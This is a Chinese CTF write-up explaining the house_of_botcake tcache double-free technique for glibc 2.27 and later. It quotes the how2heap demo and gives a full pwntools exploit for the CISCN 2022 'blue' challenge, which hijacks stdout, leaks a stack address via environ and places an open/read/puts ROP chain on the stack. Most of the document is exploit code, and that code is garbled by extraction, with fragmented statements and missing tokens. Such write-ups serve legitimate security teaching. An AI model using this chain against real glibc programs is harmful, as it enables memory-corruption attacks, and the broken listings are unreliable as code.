glibc高版本2.27之后,简单的tcache bin double free不能实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 size_t tc_idx = csize2tidx (size);if (tcache != NULL && tc_idx < mp_.tcache_bins)if (__glibc_unlikely (e->key == tcache))2 , e, tc_idx);for (tmp = tcache->entries[tc_idx];if (tmp == e)"free(): double free detected in tcache 2" );
当 free 掉一个堆块进入 tcache 时
以下程序来自how2heap
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <assert.h> int main () stdin , NULL );stdout , NULL );intptr_t stack_var[4 ];printf ("the target address is %p.\n\n" , stack_var);intptr_t *x[7 ];for (int i=0 ; i<sizeof (x)/sizeof (intptr_t *); i++){malloc (0x100 );puts ("Allocating a chunk for later consolidation" );intptr_t *prev = malloc (0x100 );puts ("Allocating the victim chunk." );intptr_t *a = malloc (0x100 );printf ("malloc(0x100): a=%p.\n" , a); malloc (0x10 );for (int i=0 ; i<7 ; i++){free (x[i]);free (a);free (prev);malloc (0x100 );free (a);intptr_t *b = malloc (0x120 );0x120 /8 -2 ] = (long )stack_var;puts ("Now we can cash out the target chunk." );malloc (0x100 );intptr_t *c = malloc (0x100 );printf ("The new chunk is at %p\n" , c);printf ("Got control on target/stack!\n\n" );return 0 ;

运行结果






[CISCN 2022 华东北]blue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 for i in range (9 ):0x80 , b'aa' )0x80 , b'aa' )for i in range (7 ):8 )7 )0x80 , b'aa' ) 8 )0x70 , b'bb' )


准备house_of_botcake(此处忽略leak_libc_base)

1 2 3 4 stdout = libc_base + libc.sym['_IO_2_1_stdout_' ]0 ) + p64(0x91 ) + p64(stdout) 0x70 , p1) 0x80 , b'cc' )
利用堆重叠,将堆块分配到stdout处
1 2 3 4 5 environ = libc_base + libc.sym['environ' ]0xfbad1800 ) + p64(0 ) * 3 + p64(environ) + p64(environ + 8 ) * 2 0x80 , p2) '\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x128
借助stdout泄露environ中的栈地址,以此获得add的ret地址
1 2 3 4 5 6 delete(3 )2 )0 ) + p64(0x91 ) + p64(stack_addr) 0x70 , p3)0x80 , 'dd' )
再打一次tcache poisoning,把下一个堆块分配到栈上

1 2 3 4 5 6 7 8 9 10 p4 = b'./flag\x00\x00' 0 ) + p64(open_addr)3 ) + p64(pop_rsi_ret) + p64(stack_addr + 0x200 ) + p64(pop_rdx_ret) + p64(0x50 ) + p64(read_addr)0x200 ) + p64(puts_addr)0x80 , p4)
在栈上布置orw的ropchain,由于add的ret地址已经遭到篡改,ret的时候会直接跳到栈上执行ropchain
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 from pwn import *from pwn import p64,u64"./pwn" )"./pwn" )"./libc.so.6" )'linux' , arch='amd64' , log_level='debug' )def debug ():def add (size,payload ):'Choice: ' )b'1' )b'Please input size: ' )str (size))b'Please input content: ' )def delete (index ):"Choice: " )b'2' )b'Please input idx: ' )str (index))def show (index ):"Choice: " )b'3' )b"Please input idx: " )str (index))def magic (index ):"Choice: " )b'666' )b"Please input idx: " )str (index))for i in range (9 ):0x80 , b'aa' )0x80 , b'aa' )for i in range (7 ):8 )8 )'\x7f' )[-6 :].ljust(8 , b'\x00' ))'show_addr = ' + hex (show_addr))0x1ecbe0 '_IO_2_1_stdout_' ]'stdout = ' + hex (stdout))'environ' ]'environ = ' + hex (environ))7 )0x80 , b'aa' ) 8 )0x70 , b'bb' ) 0 ) + p64(0x91 ) + p64(stdout) 0x70 , p1) 0x80 , b'cc' ) 0xfbad1800 ) + p64(0 ) * 3 + p64(environ) + p64(environ + 8 ) * 2 0x80 , p2) '\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x128 'stack_addr = ' + hex (stack_addr))3 )2 )0 ) + p64(0x91 ) + p64(stack_addr) 0x70 , p3)0x80 , 'dd' ) 'read' ]'open' ]'write' ]0x0000000000023b6a 0x000000000002601f 0x0000000000142c92 b'./flag\x00\x00' 0 ) + p64(open_addr)3 ) + p64(pop_rsi_ret) + p64(stack_addr + 0x200 ) + p64(pop_rdx_ret) + p64(0x50 ) + p64(read_addr)'puts' ]0x200 ) + p64(puts_addr)0x80 , p4)